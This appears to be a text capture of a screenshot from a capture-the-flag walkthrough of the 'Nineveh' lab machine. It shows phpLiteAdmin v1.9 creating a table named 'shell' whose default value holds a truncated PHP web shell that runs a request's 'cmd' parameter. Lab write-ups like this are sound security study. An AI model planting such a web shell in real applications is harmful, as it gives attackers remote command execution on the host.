 https://10.10.10.43/db/index.php?action=table_create
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] nineveh.php
[rw] test
nineveh.php
No tables in database.
Create New Database [?]
Create
Log Out
nineveh.php
Creating new table: 'shell'
Field Type Primary Key Autoincrement Not NULL Default Value
exploit TEXT Yes Yes Yes UEST["cmd"]); ?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.001 seconds.